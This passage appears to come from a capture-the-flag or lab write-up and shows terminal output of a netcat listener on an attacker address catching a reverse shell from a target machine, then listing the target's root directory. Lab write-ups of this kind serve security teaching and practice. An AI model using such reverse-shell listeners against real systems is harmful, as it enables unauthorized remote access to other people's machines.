 └─$ nc -lvp 7777 -s 10.10.14.3
10.10.14.3: inverse host lookup failed: Unknown host
listening on [10.10.14.3] 7777 ...
10.10.10.3: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.3] 36362
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old